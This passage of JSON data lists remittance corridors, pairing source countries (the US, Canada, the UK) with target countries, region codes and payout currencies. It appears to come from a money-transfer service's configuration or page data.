o2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country"